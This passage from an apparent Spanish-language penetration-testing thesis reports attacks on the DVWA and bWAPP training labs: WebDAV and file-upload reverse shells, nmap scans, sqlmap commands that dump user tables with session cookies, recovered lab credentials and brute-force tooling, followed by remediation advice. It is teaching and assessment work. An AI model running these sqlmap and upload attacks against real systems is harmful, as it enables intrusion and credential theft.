

*Tabla 34: Resultados de los niveles de seguridad – Denial of Service (slow http dos)*

#### **5.7. INSECURE WEBDAV CONFIGURATION**

**Análisis:** Para el desarrollo de verificación de seguridad del protocolo WebDav protocolo similar al FTP, se incorporó en los dos escenarios de uso diferentes inserciones anómalas para ejercer el privilegio de usuario administrador.



*Tabla 35: Análisis de los niveles de seguridad – Insecure WebDav configuration*

**Interpretación:** Obtención de información de relevante del servidor web

|              |   | <b>EJECUCIÓN</b>                                     | <b>RESULTADO</b>              |
|--------------|---|------------------------------------------------------|-------------------------------|
| <b>BAJO</b>  |   | Crear fichero malicioso                              | Crear archivo                 |
|              |   | Subir el fichero por cadáver                         | Mostrar contenido de archivos |
|              |   | $\triangleright$ Y ejecutar comandos para eliminar   | Eliminar                      |
|              |   | archivos                                             |                               |
| <b>MEDIO</b> | ➤ | Buscar código malicioso reverse_shell                | Eliminar archivos             |
|              |   | Subir el código por cadáver                          | Encontrar el archivo          |
|              |   | Ejecutar el archivo para realizar el                 | config.inic.php               |
|              |   | reverse shell                                        |                               |
|              |   | $\triangleright$ Tomar control del servidor y buscar |                               |
|              |   | archivos o eliminar                                  |                               |

*Tabla 36: Resultados de los niveles de seguridad – Insecure WebDav configuration*

#### **5.8. ESCANEO DE PUERTOS**

**Análisis:** El escaneo de puertos realizado al sistema objeto dio como resultado el hallazgo sobre los servicios que está ofreciendo el entorno web. Por lo tanto, el escaneo sirve para conocer los estados de los puertos, detectar y explotar aquellos servicios vulnerables.

|             | <b>PUERTO</b> | <b>SERVICIO</b> | <b>USO</b>                                                                                                | VULNERABILIDAD                       |
|-------------|---------------|-----------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
|             | 21            | <b>FTP</b>      | Sirve para trasferir datos al<br>sistema central y así mismo<br>entre dos sistema de extremo a<br>extremo | Cross-Site-Scripting<br>Fuerza Bruta |
| <b>DVWA</b> | 22            | <b>SSH</b>      | Sirve para conectar maquina<br>por medio de línea de comandos                                             | Fuerza Bruta                         |
|             | 80            | <b>HTTP</b>     | Sirve para realizar peticiones de<br>datos y de recursos                                                  | Ataque DDoS                          |
|             | 3306          | <b>MYSQL</b>    | Sirve para almacenar y acceder<br>a los datos a través de diversos<br>motores de almacenamiento           | Injection SQL                        |

*Tabla 37: Análisis de puertos – Vulnerabilidades – DVWA*

**Interpretación:** Se halló 5 puertos abiertos en el escaneo de realizado con la herramienta NMAP con su respectivo servicio

| nmap 192.168.1.105 | <b>PORT</b> | <b>STATE</b> | <b>SERVICE</b>  |
|--------------------|-------------|--------------|-----------------|
|                    | $21$ /tcp   | <b>OPEN</b>  | <b>FTP</b>      |
| <b>DVWA</b>        | $22$ /tcp   | <b>OPEN</b>  | <b>SSH</b>      |
|                    | $80$ /tcp   | <b>OPEN</b>  | <b>HTTP</b>     |
|                    | $443$ /tcp  | <b>OPEN</b>  | <b>SSL/HTTP</b> |
|                    | 3306        | <b>OPEN</b>  | <b>MYSQL</b>    |

*Tabla 38: Resultados de escaneo de la dirección ip en la herramienta Nmap - DVWA*

**Análisis:** El escaneo de puertos realizado al sistema objeto dio como resultado el hallazgo sobre los servicios que está ofreciendo el entorno web. Por lo tanto, el escaneo sirve para conocer los estados de los puertos, detectar y explotar aquellos servicios vulnerables.

|              | <b>PUERTO</b> | <b>SERVICIO</b>        | <b>USO</b>                                                                                                | VULNERABILIDAD                       |
|--------------|---------------|------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
|              | 21            | <b>FTP</b>             | Sirve para trasferir datos al<br>sistema central y así mismo<br>entre dos sistema de extremo a<br>extremo | Cross-Site-Scripting<br>Fuerza Bruta |
|              | 22            | <b>SSH</b>             | Sirve para conectar maquina<br>medio de línea de<br>por<br>comandos                                       | Fuerza Bruta                         |
| <b>BWAPP</b> | 25            | <b>SMTP</b>            | Sirve para enviar y recibir<br>correos electrónico                                                        | Inyección de correo<br>Ataque DDoS   |
|              | 80            | <b>HTTP</b>            | Sirve para realizar peticiones<br>de datos y de recursos                                                  | Ataque DDoS                          |
|              | 139           | NETBIOS-<br><b>SSN</b> | Sirve para que las aplicaciones<br>de diferentes+ computadores<br>se comunique dentro de la red           | <b>Ataque DrDos</b>                  |
|              | 3306          | <b>MYSQL</b>           | Sirve para almacenar y acceder<br>a los datos a través de diversos<br>motores de almacenamiento           | Injection SQL                        |
|              | 5901          | $VNC-1$                | Sirve para ver el escritorio de<br>un sistema a través de la red en<br>otro equipo                        | Fallos y denegación de<br>servicio   |

*Tabla 39: Análisis de puertos – Vulnerabilidades - BWAPP*

**Interpretación:** Se halló 17 puertos abiertos en el escaneo de puerto realizado con la herramienta NMAP con su respectivo servicio.





*Tabla 40: Resultados de escañero de la dirección ip en la herramienta Nmap - BWAPP*

#### **5.9. VERSIÓN DE LOS PROTOCOLOS DEL SISTEMA**

**Análisis:** El escaneo de puertos realizado al sistema objeto dio como resultado el hallazgo sobre los servicios que está ofreciendo el entorno web. Por lo tanto, el escaneo sirve para conocer los estados de los puertos, detectar y explotar aquellos servicios vulnerables. Tanto el puerto 21,22,80,3306 cuentan con punto débil para ejecutar metasexplotable posible.



*Tabla 41: Análisis de puertos – Exploits - DVWA*

**Interpretación:** Se halló 5 puertos abiertos en el escaneo de puerto realizado con la herramienta NMAP con sus respetivos servicios y versiones



*Tabla 42: Resultados de escaneo de puertos en la herramienta Nmap - DVWA*

**Análisis:** El escaneo de puerto realizado al sistema objeto dio como resultado el hallazgo sobre los servicios que está ofreciendo el entorno web. Por lo tanto, el escaneo sirve para conocer los estados de los puertos, detectar y explotar aquellos servicios vulnerables. Tanto el puerto 21,22,25,80,139,445,3306 cuentan con punto débil para ejecutar metasexplotable posible.



*Tabla 43: Análisis de puertos – Explotis - BWAPP*

**Interpretación:** Se halló 17 puertos abiertos en el escaneo de puerto realizado con la herramienta NMAP con sus respetivos servicios y versiones



*Tabla 44: Resultados de escaneo de puerto en la herramienta Nmap - BWAPP*

#### **5.10. INFORMACIÓN DEL MOTOR DE BASE DE DATOS**

**Análisis:** Para la recuperación relevante de la base de datos del sistema objeto, se vio influenciado al método de uso para recopilar la mayor información posible. Otra forma de conocer datos con más detalle de la base de datos, es la inyección SQL mediante la herramienta SQLMAP, permite conocer la database, entidades, atributos, copia de resguardo de datos de una tabla especifico mediante comandos de ayuda con información recolectada para el ataque. Hallazgo de la cookie, data de usuario, entre otros, evadiendo el mecanismo de seguridad nivel bajo

**Interpretación:** Con la información requerida obtenida de la cookie y el nivel de seguridad,

el dato suficiente para ejercer el ataque en la herramienta SQLMAP presentando a continuación los resultados encontrados en la fase POST-EXPLOTACIÓN.

| <b>COMANDOS</b>                                                      |                       | <b>RESULTADOS</b>     |
|----------------------------------------------------------------------|-----------------------|-----------------------|
| sqlmap –u                                                            |                       | $\triangleright$ dvwa |
| "http://192.168.1.14/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit" | ➤                     | Information_schema    |
| -cookie ="PHPSESSID=0n2ph3tvsafhtn9nub2l07dqq2; security=low"        |                       |                       |
| $-dbs$                                                               |                       |                       |
| $\operatorname{sglmap} -u$                                           | ⋗                     | guestbook             |
| "http://192.168.1.14/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit" | ⋗                     | users                 |
| -cookie ="PHPSESSID=0n2ph3tvsafhtn9nub2l07dqq2; security=low"        |                       |                       |
| -D dvwa -tables                                                      |                       |                       |
|                                                                      | ↘                     | user                  |
|                                                                      | ➤                     | avatar                |
| sqlmap –u                                                            | ➤                     | failed_login          |
| "http://192.168.1.14/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit" | ⋗                     | first name            |
| -cookie ="PHPSESSID=0n2ph3tvsafhtn9nub2l07dqq2; security=low"        | ⋗                     | last_logi             |
| -D dywa -T users -columns                                            | ⋗                     | last_name             |
|                                                                      | ⋗                     | password              |
|                                                                      | $\blacktriangleright$ | user id               |
|                                                                      |                       |                       |

*Tabla 45: Análisis de comandos SQLMAP - DVWA*

#### **Copia de datos de la tabla users con dump**

Comando : sqlmap -u ["http://192.168.1.14/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit"](http://192.168.1.14/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit) cookie ="PHPSESSID=0n2ph3tvsafhtn9nub2l07dqq2; security=low" –D dvwa –T users –C "user, avatar, first\_name, last\_name, password, user\_id –dump

| user    | Avatar                            | first_name | last name    | password  | user id        |
|---------|-----------------------------------|------------|--------------|-----------|----------------|
| admin   | /dvwa/hackeable/users/adming.jpg  | Admin      | Admin        | Password  |                |
| gordonb | /dvwa/hackeable/users/gordonb.jpg | Gordon     | <b>Brown</b> | abc $123$ | $\overline{2}$ |
| 1337    | /dvwa/hackeable/users/1337.jpg    | Hack       | Me           | charley   | 3              |
| pablo   | /dvwa/hackeable/users/panlo.jpg   | Pablo      | Picasso      | letmein   | $\overline{4}$ |
| smithy  | /dvwa/hackeable/users/smithy.jpg  | <b>Bob</b> | Smith        | password  | 5              |

*Tabla 46: Resultados de hallazgos con la herramienta SQLMAP – DVWA*
### **ENTORNO BWAPP**

**Análisis:** Para la recuperación relevante de la base de datos del sistema objeto, se vio influenciado al método de uso para recopilar la mayor información posible. Otra forma de conocer datos con más detalle de la base de datos, es la inyección SQL mediante la herramienta SQLMAP, permite conocer la database, entidades, atributos, copia de resguardo de datos de una tabla especifico mediante comandos de ayuda con información recolectada para el ataque. Hallazgo de la cookie, data de usuario, entre otros, evadiendo el mecanismo de seguridad nivel bajo

**Interpretación:** Con la información requerida obtenida de la cookie y el nivel de seguridad, el dato suficiente para ejercer el ataque en la herramienta SQLMAP presentando a continuación los resultados encontrados en la fase POST-EXPLOTACIÓN.

| <b>COMANDOS</b>                                                                                                    | <b>RESULTADOS</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| sqlmap -u http://192.168.1.12/bWAPP/sqli_1.php?title=sql -<br>cookie="PHPSESSID=a809c3870fb993482ec74c5ab585649e;<br>security level=0" -dbs.                        | $\triangleright$ bWAPP<br>drupageddon<br>➤<br>Information_schema<br>$\blacktriangleright$<br>mysql<br>➤<br>➤                                                                                                    |
| Sqlmap -u http://192.168.1.12/bWAPP/sqli_1.php?title=sql --<br>cookie="PHPSESSID=a809c3870fb993482ec74c5ab585649e;<br>security level=0" -D bWAPP --tables           | ➤<br>blog<br>$\triangleright$ héroes<br>$\triangleright$ movies<br>⋗<br>users<br>visitors<br>↘                                                                                                    |
| Sqlmap -u http://192.168.1.12/bWAPP/sqli_1.php?title=sql --<br>cookie="PHPSESSID=a809c3870fb993482ec74c5ab585649e;<br>security level=0" -D bWAPP -T users --columns | $\triangleright$ activated<br>$\triangleright$ activation code<br>$\triangleright$ admin<br>$\triangleright$ email<br>$\triangleright$ id<br>login<br>➤<br>$\triangleright$ password<br>$\triangleright$ resert_code<br>secre |

*Tabla 47: Análisis de comandos SQLMAP - BWAPP*

# **Copia de datos de la tabla users con dump**

**Comando:** sqlmap –u "http://192.168.12/bWAPP/sqli\_1.php?title=sql --cookie=" PHPSESSID=a809c3870fb993482ec74c5ab585649e; security\_level=0 –D Bwapp –T users –C "id, login, password" –dump



*Tabla 48: Resultados de hallazgos con la herramienta SQLMAP - BWAPP*

# **5.11. ELEVACIÓN DE PRIVILEGIO POR REVERSE\_SHELL PARA ACCEDER A UN SERVICIO POR CÓDIGO MALICIOSO**

#### **ENTORNO BWAPP**

**Análisis:** La escala de privilegio a un sistema representa como resultado proporcionar los permisos de autorización al atacante sobrepasando lo concebido inicialmente. Uno primer análisis es conocer los puertos en estado open y saber qué tipo de vulnerabilidad explotar de acuerdo a su versión, de ahí ejercer una técnica de inserción, ejecutar y acceder. El debilitamiento del puerto WebDav que ejercer la tarea de almacenar, editar, mover archivos compartidos al servidor web, es punto clave para dar inserción de código malicioso php y ejercer reverse\_shell

**Interpretación:** La ejecución del código malicioso en el sistema objeto permite recolectar información valiosa, y a su vez ejercer la autorización de crear, modificar, o eliminar cualquier archivo. Como resultado se halló la información de la configuración del entorno y conocer data importante

#### **RESULTADO**

#### **Archivo config.inic.php**

- $\geq$  **db**\_server = 127.0.0.1
- ➢ **db\_database= dvwa**
- ➢ **db\_user=user**
- ➢ **db\_password=pass**
- $\geq$  db port=3306

### **ENTORNO DVWA**

**Análisis:** La escala de privilegio a un sistema representa como resultado proporcionar los permisos de autorización al atacante sobrepasando lo concebido inicialmente. Uno primer análisis es conocer los puertos en estado open y saber qué tipo de vulnerabilidad explotar de acuerdo a su versión, de ahí ejercer una técnica de inserción, ejecutar y acceder. La inserción

en el apartado File Upload muestra como debilidad la falta de validación de los tipos de formatos anexados al servidor, por ende, la incorporación de inserción malicioso como imagen, código, es suscitado sin problema alguno, para así compromete el sistema. Se realiza el reverse\_shell tras ejecutar el código en el servidor web.

**Interpretación:** La ejecución del código malicioso en el sistema objeto permite recolectar información valiosa, y a su vez ejercer la autorización de crear, modificar, o eliminar cualquier archivo. Como resultado se halló la información de la configuración del entorno y conocer data importante.

### **RESULTADO**

# **Archivo config.inic.php**

- $\geq$  db\_server = localhost
- $\geq$  db username= root

# **Credenciales de administrador**

- $\triangleright$  login= bee
- ➢ password=bug

### **Data base sqlite**

 $\triangleright$  db\_sqlite = "db/bwapp.sqlite"

### **SMTP settings**

- $\triangleright$  smtp\_sender=bwapp@mailinator.com
- ➢ smtp\_recipent=bwapp|mailinator.com

# **5.12. OBTENCIÓN DE CREDENCIALES**

**Análisis:** El hallazgo de credenciales mediante ataque de fuerza constituye emplear técnicas que combinen un conjunto de atributos para cumplir el objetivo de descubrir las credenciales potenciales del sistema objeto. Existen herramientas y técnicas que permiten emplear de mejor forma el ataque y que se necesita analizar para conseguir la información necesaria para efectuar la acción.

 $\triangleright$  db\_password = bug

 $\triangleright$  db name = Bwapp

|                   | <b>INFORMACIÓN REQUERIDA</b>                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| <b>HYDRA</b>      | Lista de usuario<br>Lista de contraseñas<br>Dirección Ip<br>Método de consulta (Get/Post)<br>➤<br>$\triangleright$ Login de sesión<br>Cuerpo de solicitud<br>➤<br>Manejo de error de autenticación<br>➤ |
| <b>BURP SUITE</b> | Lista de usuario<br>➤<br>Lista de contraseñas<br>Login de sesión<br>$\triangleright$ Payloads de ataques<br>Manejo de error de autenticación<br>≻                                                       |

*Tabla 49: Análisis de herramientas para obtención de credenciales* 

**Interpretación:** La ejecución del ataque en los dos entornos vrtaules dio como resultado la obtención de credenciales potentes e importantes, usarario y password



*Tabla 50: Resultados de credenciales de administrador de los entornos vulnerables*

# **6. OBSERVACIONES**

A continuación, una lista de criterios obtenidos con las pruebas ejecutadas en los diversos escenarios diseñados de las técnicas de ciberseguridad:

• El resultado del ataque INJECTION SQL, muestra que la inyección por consulta y por la herramienta SQLMAP tienen efectividad a través de la recolección necesaria de datos para la inyección en los tres niveles de complejidad, debido a la falta de seguridad de la conectividad de la base de datos, la solicitud de ingreso de parámetros

y la seguridad de la cookie. Permitiendo así ejercer el robo de las credenciales de usuarios, saber las tablas, columnas, entre otro dato importante.

- El resultado de ataque Cross-Site-Scripting, muestra la efectividad en los tres niveles de seguridad, ya sea insertar el script en el código fuente como en la dirección GET, debido a la debilidad de seguridad en estos apartados, se da apertura robar las cookies del aplicativo sin problema alguno.
- Entre los resultados del ataque de fuerza bruta, se muestra mucha la efectividad en los tres niveles de seguridad en los escenarios de prueba, brute force, captcha bypassing, insecure forms login, debido que cuentan con debilidad de seguridad de credenciales y falla de almacenamientos de datos en los sistemas informáticos. Para dar la apertura de robar las credenciales de administrador o usuario que cuente potencial de acceso a un sistema o servicio del aplicativo.
- Entre los resultados obtenidos durante el ataque de denegación de servicio, se determinó que el nivel de seguridad que cuenta el servidor web que aloja el sitio no cuenta con protección de estos ataques, por ende, la saturación del entorno es eminente por la grande cantidad de peticiones que se receptan y no son adquiridas por un buen balanceo de carga o herramienta que desarrolle una anti-denegación de servicio
- Entre los resultados de ataque al protocolo FTP y Protocolo WebDav que anexan acciones similares para almacenar, editar y mover archivo sobre el servidor del sistema. Se determinó como la inserción de fichero malicioso y de código malicioso invaden los mecanismos de seguridad para tener privilegio sobre el sistema como modo "administrador". Por ende, la protección de datos, verificación de archivos y la autorización de archivos anómalos, es escaso por lo cualquier robo de información es enemente.

• Entre los resultados de escaneo de puertos. Se determinó que a través del análisis por la herramienta nmap, ciertos puertos no deben prevalecer en modo open, porque existe el peligro de comprometer el servicio y provocar debilidad para ejercer explotación de vulnerabilidad por versiones, tipos de ataques comunes, o intrusión de exploit entre los más ejercido en el arte de hacking ético.

# **7. RECOMENDACIONES**

A continuación, se presentan unos criterios de recomendaciones sobre los hallazgos encontrado en los diseños de prueba:

- Deben estar en modo open solo los puertos 80,44,3306, debido que son los servicios que administran todo el entorno web del sistema y el resto deben estar cerrados para evitar vulnerabilidades por la ejecución de exploit relacionado a los servicios en común
- Emplear buen manejo de procesos sobre la base de datos, parametrizando consultas, utilizar procedimientos almacenados, limitar privilegios
- Se debe establecer la buena codificación segura para evitar las malas prácticas de diseño o lógica de programación antes de enviar el producto a producción
